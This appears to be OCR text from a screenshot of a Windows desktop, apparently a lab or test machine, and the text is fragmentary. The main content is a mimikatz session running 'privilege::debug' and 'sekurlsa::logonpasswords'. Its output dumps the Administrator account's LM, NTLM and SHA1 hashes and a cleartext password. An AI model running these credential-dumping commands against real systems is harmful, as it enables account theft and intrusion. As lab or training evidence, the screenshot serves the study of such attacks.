 192.168.81.123
回收站
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
bmc test
mimikatz 2.1.1 x86 (oe.eo)
C:\Documents and Set
C:\Documents and Setti
strator\μí
.#####. mimikatz 2.1.1 (x86) built on Jun 8 2017 00:45:06
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 19140450 (00000000:01240f62)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : MS-7F871B20CDE4
Logon Server : MS-7F871B20CDE4
Logon Time : 2021-7-12 11:56:57
SID : S-1-5-21-839522115-1580436667-725345543-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : MS-7F871B20CDE4
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest :
* Username : Administrator
* Domain : MS-7F871B20CDE4
* Password : 123456
kerberos :
* Username : Administrator
* Domain : MS-7F871B20CDE4
* Password : 123456
mimikatz
CH
开始
无标题 - 记事本
mimikatz 2.1.1 x